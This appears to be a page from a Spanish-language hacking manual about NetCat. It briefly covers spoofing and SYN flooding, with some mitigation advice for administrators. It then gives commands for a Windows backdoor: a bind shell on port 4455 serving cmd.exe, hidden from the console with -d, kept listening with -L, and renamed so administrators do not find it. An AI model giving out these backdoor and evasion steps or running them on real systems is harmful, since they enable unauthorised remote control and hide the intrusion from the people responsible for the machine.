 Spoofing
El Spoofing es cosa sencilla y depende solamente de qué direcciones podemos usar para "encaminar"
nuestros paquetes y de qué máquinas acepten información recibida de esta manera. Solo es cosa de
construir ese camino con los argumentos -g y si es necesario, -G

SYN Flooding
El ataque SYN flooding contra algun servicio es fácil de realizar utilizando el argumento -s con unos
cuantos hosts falsos, 5 o más es un buen número. Consiste en enviar un paquete de sincronización
(SYN) para pedir una conexión, el servidor responderá que ha recibido el paquete y está listo para
establecer la conexión (SYN/ACK), el cliente deberá responder (ACK), pero como el SYN flooder usa
hosts falsos, el servidor nunca recibirá el ACK y se quedará esperándolo por determinado tiempo,
agotando recursos.

En otras palabras, SYN flooding se basa en un "3-way handshaking" incompleto. El queue se llenará
de pedidos de conexión y la memoria disponible se desplomará rápido. El ataque, por lo general, solo
deshabilitará el servicio siendo atacado, a menos que la máquina siendo atacada tenga poca
memoria disponible.

Como administradores, sabremos de este tipo de conexión incompleta con el comando netstat. Lo
notaremos en estado SYN_RECV. Para disminuir este problema, causado con NetCat o cualquier otra
herramienta, se puede aumentar el número de conexiones incompletas permitidas por el kernel,
disminuir el tiempo que esperará el servidor por un ACK (el default suele ser 3 a 5 minutos), o tal usar
algun sistema de monitoreo de conexiones mande un paquete RST a las conexiones incompletas.

Obtener acceso remoto a una shell en Windows
Si se ejecuta el comando

nc.exe -l –p4455 –e cmd.exe

desde una ventana del símbolo del sistema en una plataforma basada en Windows NT o Windows
2000, cualquiera que realice un Telnet al puerto 4455 de dicha plataforma se encontrará con una
shell DOS sin tener que iniciar una sesión en ella. Casi sin esfuerzos acabamos de obtener un
indicador de comandos en el sistema atacado. Naturalmente, en los sistemas Windows NT y Windows
2000, tendrá los mismos privilegios y servicios que el usuario que ejecute NetCat. Si creamos de esta
manera una puerta trasera en Win95-98-98ES y WinXP, obtendremos un control completo.

Vamos a profundizar en este comando, recordar que de forma predeterminada NetCat se ejecutará en
la ventana DOS que se haya iniciado, este hecho significa que la ventana de control de comandos
tendrá que permanecer abierta mientras NetCat se encuentre en ejecución. Emplearemos la opción –
d para separarla del indicador de comandos.

nc.exe –l –p 4455 –d –e cmd.exe

De ésta forma, podremos ocultar una puerta trasera basada en NetCat. Sin embargo si alguien realiza
un Telnet al puerto 4455 y se conecta, tan pronto como se finalice la conexión, NetCat pensará que su
trabajo ha terminado y dejará de escuchar. Para evitar esto utilizaremos la opción –L diciéndole a
NetCat que escuche con más interés incluso después de haber finalizado la conexión.

nc.exe –p 4455 –d –L –e cmd.exe

Esto permitirá volver al sistema hasta que el administrador de ese sistema descubra la puerta
trasera, lo que puede ser más temprano que tarde. Y para evitar ser descubiertos podemos cambiar
el nombre de nc.exe por cualquier otra cosa.



                                                  190
 